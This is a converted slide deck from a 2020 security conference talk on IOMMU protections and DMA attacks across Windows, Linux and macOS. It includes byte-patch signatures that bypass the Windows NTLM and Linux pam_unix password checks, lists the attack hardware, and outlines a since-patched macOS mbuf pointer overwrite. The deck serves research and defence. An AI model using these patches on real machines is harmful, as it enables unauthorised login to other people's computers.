



### **IOMMU** and **DMA** attacks



Date 15/05/2020 At NorthSec 2020 By Jean-Christophe Delaunay



### Whoami

- Jean-Christophe Delaunay
- @Fist0urs on Twitter



- Offensive security company
- 75 ninjas
- 3 poles: pentest, reverse engineering, development



- 30 reversers
- Focus on low level dev, reverse, vulnerability research/exploitation
- If there is software in it, we can own it :)
- We are hiring!





# Roadmap

- Introduction
- Implementations
- Attacks
- Conclusion
- Ongoing works





### Disclaimer



- State of the art of current known attacks will be addressed on Intel technology only
- Presentation will stay "high-level"
- Attacks discussed involve an already switched on computer
- Many IOMMUs have been harmed during tests





### (over)simplified functioning





# Technologies



PCI



AGP



FireWire



etc.

PCI Express



### Intel VT-d — IOMMU



- "Virtualization Technology for Directed I/O"(VT-d)
- Proceeds to DMA remapping to restrict accesses to some memory locations
- DMA remapping works as a classical MMU ("IO-MMU") through multiple layers of page tables
- Mapping by pages of 4KB, 2MB or 1GB
- Addresses manipulated by peripherals may be seen as virtual addresses translated to physical



### Intel VT-d — IOMMU



- Peripherals are organized by "domains"
- Each domain has its proper MMU configuration
- All peripherals within a single domain share the same memory mapping
- Each peripheral is identified by the triplet "bus:dev:fun"
- Domain may be deduced from this triplet

### Intel VT-d — IOMMU



### Hypervisor usecase:

- a peripheral is shared with a virtual machine
- must ensure that this peripheral may only reach virtual machine's address space

#### OS usecase:

- IOMMU can be used to protect OS/kernel from rogue peripherals
- must ensure that peripherals can only access their address spaces





# Implementations



### Windows



- IOMMU is used as a security mechanism by some technologies:
  - Hyper-V
  - Virtualization Based Security (VBS)
  - Kernel DMA Protection<sup>1</sup>
- According to Microsoft, IOMMU is used to protect the OS from DMA attacks[7] starting with Windows 10 1803
- Very few documentation regarding IOMMU actual implementation (as opposed to \*NIX-based and macOS systems)

<sup>1</sup> starting with Windows 10 1803



### Windows







### Linux



- IOMMU not activated by default (boot argument "intel\_iommu=on")
- Each IOMMU type<sup>2</sup> defines a structure "iommu\_ops" which serves as an abstraction layer while interacting with hardware
- A virtual address as seen by a peripheral ("iova") is associated with a physical address ("paddr") with corresponding read/write rights
- Mapping are achieved per domain and not peripheral

<sup>2</sup> many platforms are supported by Linux's IOMMU implementation



### Linux



```
const struct iommu_ops intel_iommu_ops = {
    .capable
                        = intel_iommu_capable,
                        = intel_iommu_domain_alloc,
    .domain_alloc
    .domain free
                        = intel_iommu_domain_free,
    .attach_dev
                        = intel_iommu_attach_device,
    .detach_dev
                        = intel_iommu_detach_device,
    .aux_attach_dev
                        = intel_iommu_aux_attach_device,
    .aux_detach_dev
                        = intel_iommu_aux_detach_device,
    .aux_get_pasid
                        = intel_iommu_aux_get_pasid,
                        = intel_iommu_map,
    .map
                        = intel_iommu_unmap,
    .unmap
    .iova_to_phys
                        = intel_iommu_iova_to_phys,
    .add_device
                        = intel_iommu_add_device,
                        = intel_iommu_remove_device,
    .remove_device
    .get_resv_regions
                        = intel_iommu_get_resv_regions,
    .put_resv_regions
                        = intel_iommu_put_resv_regions,
    .device_group
                        = pci_device_group,
    .dev_has_feat
                        = intel_iommu_dev_has_feat,
    .dev_feat_enabled
                        = intel_iommu_dev_feat_enabled,
    .dev_enable_feat
                        = intel_iommu_dev_enable_feat,
    .dev_disable_feat
                        = intel_iommu_dev_disable_feat,
    .pgsize_bitmap
                        = INTEL_IOMMU_PGSIZES,
};
```

```
int (*map)(
    struct iommu_domain *domain,
    unsigned long iova,
    phys_addr_t paddr,
    size_t size,
    int prot
);
size_t (*unmap)(
    struct iommu_domain *domain,
    unsigned long iova,
    size_t size
);
```

### macOS



- Apple understood many years ago the security concerns regarding IOMMU
- UEFI is involved in the IOMMU configuring process
- Not open source so a reverse engineering work was started in order to understand this part
- First results emphasize that the implementation follows Intel's recommendations



# macOS – reverse engineering

- IOMMU is activated at boot time within UEFI
- Custom UEFI protocol permitting drivers to configure IOMMU's mappings for peripherals
- When UEFI hands off to the OS, the "IOPCIFamily"<sup>3</sup> driver reinitializes the IOMMU so that it can be used in the new execution context

<sup>3</sup> https://opensource.apple.com/source/IOPCIFamily/IOPCIFamily-330.250.10/



### macOS



- This driver declares the "AppleVTDDeviceMapper" class which overrides the "IOMapper" class
- This class redefines the "iovmMapMemory" and "iovmUnmapMemory" APIs which permit to add and remove memory mappings within the IOMMU
- Unlike Linux, macOS uses a single domain for all peripherals





# Windows – principle



- Context: without VBS⁴ no IOMMU by default
- Attack:
  - connect to the PCI BUS
  - probe main memory searching for logon session unlocking routine
  - Patch password's checking routine
  - Log in whatever password is entered[9]

<sup>4</sup> with VBS activated the attack would require to reboot the workstation







### Identify "MsvpPasswordValidate", from "NtlmShared.dll"<sup>5</sup>, in memory

```
.text:0000000180003722
                                                loc 180003722:
                                                                                         ; CODE XREF: MsvpPasswordValidate+B01i
                                                                                         ; MsvpPasswordValidate+B8fj ...
.text:0000000180003722
                                                                        r14d, 10h
.text:0000000180003722 41 BE 10 00 00 00
                                                                        rdx, [rsi+50h]
.text:0000000180003728 48 8D 56 50
                                                                                         : Source2
.text:000000018000372C 45 8B C6
                                                                         r8d, r14d
                                                                                         ; Length
text:000000018000372F 48 8B CB
                                                                         rcx, rbx
text:0000000180003732 FF 15 C0 1B 00 00
                                                                        cs: imp RtlCompareMemory
                                                                        rax, r14
text:0000000180003738 49 3B C6
                                                                cmp
text:000000018000373B 0F 84 09 FB FF FF
                                                                jΖ
                                                                        loc 18000324A
text:0000000180003741
                                                                                         : CODE XREF: MsvpPasswordValidate+A7↑j
text:0000000180003741
                                                loc 180003741:
                                                                                         ; MsvpPasswordValidate+E01j ...
text:00000000180003741
text:0000000180003741 32 C0
                                                                         al, al
text:0000000180003743 E9 04 FB FF FF
                                                                        loc 18000324C
.text:0000000180003743
                                                ; } // starts at 180003160
.text:0000000180003743
                                                MsvpPasswordValidate endp
```

<sup>5</sup> prior to Windows 10, this API was located in "msv1\_0.dll"







```
.text:0000000180003722
                                                                                         ; CODE XREF: MsvpPasswordValidate+B01j
                                                loc_180003722:
                                                                                         ; MsvpPasswordValidate+B8<sup>†</sup>j ...
.text:0000000180003722
.text:0000000180003722 41 BE 10 00 00 00
                                                                         r14d, 10h
.text:0000000180003728 48 8D 56 50
                                                                lea
                                                                         rdx, [rsi+50h]
                                                                                         ; Source2
.text:000000018000372C 45 8B C6
                                                                 mov
                                                                         r8d, r14d
                                                                                         ; Length
.text:000000018000372F 48 8B CB
                                                                         rcx, rbx
text:0000000180003732 FF 15 C0 1B 00 00
                                                                 call
                                                                         cs: imp RtlCompareMemory
text:0000000180003738 49 3B C6
                                                                 cmp
                                                                         rax, r14
text:000000018000373B 90
                                                                 nop
text:000000018000373C 90
                                                                 nop
text:000000018000373D 90
                                                                 nop
text:000000018000373E 90
                                                                 nop
text:000000018000373F 90
text:0000000180003740 90
                                                                 nop
text:0000000180003741
                                                                                         ; CODE XREF: MsvpPasswordValidate+A7↑j
text:0000000180003741
                                                loc 180003741:
                                                                                         ; MsvpPasswordValidate+E0↑j ...
text:0000000180003741
                                                                         al, 1
text:0000000180003741 B0 01
                                                                 mov
text:0000000180003743 E9 04 FB FF FF
                                                                         loc 18000324C
.text:0000000180003743
                                                ; } // starts at 180003160
.text:0000000180003743
                                                MsvpPasswordValidate endp
```





# NtlmShared.dll - 10.0.18362.1 ; Windows 10 ; x64 ; 7e034cc4e80106cda064c21176333534ea949837e8dc2f11333d937814125de6

73A,C60F84,73E,FBFFFF32C0E9,73B,909090909090B001

```
; CODE XREF: MsvpPasswordValidate+B0↑j
.text:0000000180003722
                                                loc 180003722:
                                                                                          ; MsvpPasswordValidate+B8<sup>†</sup>j ...
.text:0000000180003722
.text:0000000180003722 41 BE 10 00 00 00
                                                                         r14d, 10h
.text:0000000180003728 48 8D 56 50
                                                                         rdx, [rsi+50h]
                                                                                          : Source2
                                                                                          ; Length
.text:000000018000372C 45 8B C6
                                                                         r8d, r14d
.text:000000018000372F 48 8B CB
                                                                                          : Source1
                                                                         rcx, rbx
                                                                 mov
.text:0000000180003732 FF 15 C0 1B 00 00
                                                                         cs: imp RtlCompareMemory
                                                                 call
.text:0000000180003738 49 3B C6
                                                                         rax, r14
.text:000000018000373B 0F 84 09 FB FF FF
                                                                 jΖ
                                                                         loc 18000324A
.text:0000000180003741
                                                                                          ; CODE XREF: MsvpPasswordValidate+A7↑j
.text:0000000180003741
                                                loc 180003741:
                                                                                          ; MsvpPasswordValidate+E01j ...
.text:0000000180003741
.text:0000000180003741 32 C0
                                                                         al, al
                                                                         loc 18000324C
.text:0000000180003743 E9 04 FB FF FF
                                                                 dmir
.text:0000000180003743
                                                ; } // starts at 180003160
                                                MsvpPasswordValidate endp
.text:0000000180003743
```







# NtlmShared.dll - 10.0.18362.1 ; Windows 10 ; x64 ; 7e034cc4e80106cda064c21176333534ea949837e8dc2f11333d937814125de6

73A,C60F84,73E,FBFFFF32C0E9,73B,909090909090B001

```
.text:0000000180003722
                                                 loc 180003722:
                                                                                          ; CODE XREF: MsvpPasswordValidate+B01i
                                                                                           ; MsvpPasswordValidate+B8<sup>†</sup>j ...
.text:0000000180003722
.text:0000000180003722 41 BE 10 00 00 00
                                                                          r14d, 10h
.text:0000000180003728 48 8D 56 50
                                                                          rdx, [rsi+50h]
                                                                                          ; Source2
                                                                          r8d, r14d
.text:000000018000372C 45 8B C6
                                                                                           ; Length
                                                                 mov
.text:000000018000372F 48 8B CB
                                                                                          : Source1
                                                                          rcx, rbx
                                                                 mov
.text:0000000180003732 FF 15 C0 1B 00 00
                                                                          cs: imp RtlCompareMemory
                                                                 call
.text:0000000180003738 49 3B C6
                                                                          rax, r14
.text:000000018000373B 90
                                                                 nop
.text:000000018000373C
                                                                 nop
.text:000000018000373D
                                                                 nop
.text:000000018000373E
                                                                 nop
.text:000000018000373F
                                                                 nop
.text:0000000180003740 90
                                                                 nop
.text:0000000180003741
.text:0000000180003741
                                                                                           ; CODE XREF: MsvpPasswordValidate+A7↑j
                                                 loc 180003741:
.text:0000000180003741
                                                                                          ; MsvpPasswordValidate+E01j ...
.text:0000000180003741 B0 01
                                                                 mov
                                                                          al, 1
.text:0000000180003743 E9 04 FB FF FF
                                                                 dmir
                                                                          loc 18000324C
                                                 ; } // starts at 180003160
.text:0000000180003743
                                                 MsvpPasswordValidate endp
.text:0000000180003743
```

### Windows – attack



#### Hardware:

- FPGA Spartan-6 FPGA SP605[10] + FTDI ft601[11] USB 3.0 extension...
- ...or PCIe Screamer R02/M2[12]
- Whatever adaptor permitting to connect to the PCI BUS

#### Software:

- Linux or Windows
- pcileech<sup>6</sup> by Ulf Frisk (@UlfFrisk)...
- + signatures

<sup>6</sup> https://github.com/ufrisk/pcileech



## Windows – attack





FPGA Spartan-6 FPGA SP605[10] + FTDI ft601[11] USB 3.0



# Linux – principle



- Context: no IOMMU by default
- Attack follows the same scheme as for Windows:
  - Patch password's checking routine ("verify\_pwd\_hash" from "pam\_unix.so")
  - Log in whatever password is entered

```
.text:000000000000060E8 89 C2
                                                                      edx, eax
                                                                                              .text:00000000000060E8 89 C2
                                                                                                                                                               edx, eax
                                                                      sub 69F0
.text:000000000000060EA E8 01 09 00 00
                                                                                              .text:000000000000060EA E8 01 09 00 00
                                                                                                                                                               sub 69F0
.text:0000000000000000EF 41 89 C4
                                                                      r12d, eax
                                                                                              eax, eax
.text:000000000000060F2
                                                                                              .text:000000000000060F1
.text:000000000000060F2
                                             loc 60F2:
                                                                                              .text:0000000000000060F2
.text:00000000000060F2 45 85 E4
                                                                      r12d, r12d
                                                             test
                                                                                                                                      loc 60F2:
                                                                                              .text:000000000000060F2
.text:000000000000060F5 0F 85 AE 00 00 00
                                                                      loc 61A9
                                                                                              .text:000000000000060F2 45 31 E4
                                                                                                                                                               r12d, r12d
                                                                                                                                                       xor
.text:000000000000060FB 48 85 DB
                                                                      rbx, rbx
                                                                                              .text:000000000000060F5
                                                                                                                                                       nop
.text:000000000000060FE 74 35
                                                                      short loc 6135
                                                                                              .text:000000000000060F6
.text:00000000000006100 48 8D 0D 69 EB FF FF
                                                                      rcx, sub 4C70
                                                                                              .text:000000000000060F7
.text:0000000000006107 31 D2
                                                                      edx, edx
                                                                                              .text:00000000000060F8
.text:0000000000006109 48 89 DE
                                                                      rsi, rbx
                                                                                              .text:000000000000060F9
.text:0000000000000610C 4C 89 EF
                                                             mov
                                                                      rdi, r13
.text:0000000000000610F E8 DC C6 FF FF
                                                                      _pam_set_data
                                                                                              .text:000000000000060FB 48 85 DB
                                                                                                                                                               rbx, rbx
.text:00000000000006114
                                                                                              .text:00000000000060FE 74 35
                                                                                                                                                               short loc 6135
.text:00000000000006114
                                             loc 6114:
```

# pam\_unix-ubuntu-18.04.1-x64.so; x64; a7473bdb2e8a939ee380d003a578b1893d499f9a943de3369d933daf75b11dec **0EF**,**4189C44585E40F85**,0,-,**0EF**,**31C0904531E49090909090** 



### macOS – context



- IOMMU enabled by default<sup>7</sup>
- Must find way to circumvent IOMMU protection
- Colin Rothwell[13] found some vulnerabilities during his PhD thesis[14]
- Along with other researchers, he released "Thunderclap"[15][16], a platform dedicated to DMA attacks
- Vulnerabilities patched with macOS 10.12.4

<sup>7</sup>IOMMU could be disabled prior to macOS High Sierra by rebooting in *recovery mode*. In this case *pcileech* can be used



# macOS – principle



- Peripherals are under the same domain
  - share the same address space
- Possible to access network card's memory pages
- Exploit<sup>8</sup> this behavior to be able to execute commands as root



<sup>&</sup>lt;sup>8</sup> before macOS 10.12.4



Network packets are described by an "mbuf" structure<sup>9</sup>

<sup>9</sup> mbuf structs can be chained in order to obtain payloads of arbitrary sizes





- Data can be stored in multiple ways:
  - m\_dat (M\_dat.M\_databuf) and m\_pktdat(M\_dat.MH.MH\_dat.MH\_databuf)
  - External buffer m\_ext (M\_dat.MH.MH\_dat.MH\_ext)



The way data is stored depends on the m\_flags value from the m\_buf header (m\_hdr)

```
struct mbuf {
    struct m_hdr m_hdr;
    union {
        struct pkthdr MH_pkthdr;
        union {
            struct m_ext MH_ext;
            char MH_databuf[_MHLEN];
        } MH_dat;
    } MH;
    char M_databuf[_MLEN];
} M_dat;
};
```



- m\_ext is evaluated when M\_EXT flag is set
- Because an external buffer is allocated to store the data, it must be freed when it is no longer needed
- The function in charge of freeing the buffer is stored in the m\_ext structure...





### ... as a function pointer

```
* Description of external storage mapped into mbuf, valid only if M_EXT set.
 */
struct m_ext {
    caddr_t ext_buf;
                                                 /* start of buffer */
    void (*ext_free)(caddr_t, u_int, caddr_t); /* free routine if not the usual */
                                                 /* size of buffer, for ext_free */
    u_int ext_size:
                                                 /* additional ext_free argument */
    caddr_t ext_arg;
    struct ext_ref {
        struct mbuf *paired;
        u_int16_t minref;
        u_int16_t refcnt;
        u_int16_t prefcnt;
        u_int16_t flags;
        u_int32_t priv;
    } *ext_refflags;
};
```



- We can modify this function pointer through DMA
- We also control its parameters as they are members of the m\_ext struct:
  - ext buff
  - ext size
  - ext\_arg
- This function pointer will be called when the buffer is freed
- We override this pointer with KUNCExecute<sup>10</sup>API

<sup>10</sup> KUNCExecute permits to launch a binary as *root* in the userland



# macOS – patch



m\_ext.ext\_free and m\_ext.ext\_refflags are now obfuscated with random values which are set during boot process

```
uintptr_t mb_obscure_extfree __attribute__((visibility("hidden")));
uintptr_t mb_obscure_extref __attribute__((visibility("hidden")));
read_random(&mb_obscure_extref, sizeof (mb_obscure_extref));
read_random(&mb_obscure_extfree, sizeof (mb_obscure_extfree));
```

The attack is no longer feasible without knowing the values of these random masks





# Conclusion



### So what?

- DMA attack vectors are more and more discussed
- As expected, macOS is ahead of its contestants regarding hardware security...
- ...nevertheless, Windows seems to take the physical attack vector seriously
- If there is few documentation regarding IOMMU software implementation, there is little to no information regarding the hardware side
- We plan to go further than the current state of the art during our RAPID's project "DMArvest"







### **DMArvest**



- RAPID[17] project
- Study of DMA relying on PCI BUS from software to hardware:
  - all mainstream OS
  - open-source/closed-source
  - various technologies :
    - M2, Thunderbolt, (ExpressCard)
    - Intel/AMD/(other)
    - x86/ARM/(other)
  - more

### Thunderbolt on Windows

- Closed source
- Multiple components:
  - UWP Application
  - Service
  - WDF drivers

## Thunderbolt on Windows











# Bibliography



- [1] https://graphicscardhub.com/wp-content/uploads/2017/01/Generic-ATI-Rage-XL-8MB-PCI-VGA-Video-Card.jpg
- [2] https://c.pxhere.com/photos/5b/47/pc\_agp\_video\_card-1387029.jpg!d
- [3] https://www.touslescables.com/im/pr/1095G.jpg
- [4] https://tech4gamers.com/wp-content/uploads/2018/08/NVIDIA-GeForce-GTX-2080-Founders-Edition-Dual-Fan.jpg
- [5] https://static.macway.com/images/p/g/originalid\_915000/300/915352/zoom/915352\_7fdad14.jpg
- [6] http://img.igen.fr/2015/6/macgpic-1433421562-12011488884021-sc-op.jpg
- [7] https://github.com/dwizzzle/Presentations/blob/master/Bluehat%20Shanghai%20-%20Advancing%20Windows %20Security.pdf
- [8] https://blogs.technet.microsoft.com/ash/2016/03/02/windows-10-device-guard-and-credential-guard-demystified/
- [9] https://www.synacktiv.com/posts/pentest/practical-dma-attack-on-windows-10.html
- [10] https://www.xilinx.com/products/boards-and-kits/ek-s6-sp605-g.html
- [11] https://www.ftdichip.com/Products/ICs/FT600.html
- [12] https://shop.lambdaconcept.com/home/32-pciescreamerR02.html
- [13] http://colinrothwell.net/
- [14] http://colinrothwell.net/thesis.pdf
- [15] http://thunderclap.io/
- [16] http://thunderclap.io/thunderclap-paper-ndss2019.pdf
- [17] https://www.defense.gouv.fr/aid/deposer-vos-projets/subventions/rapid

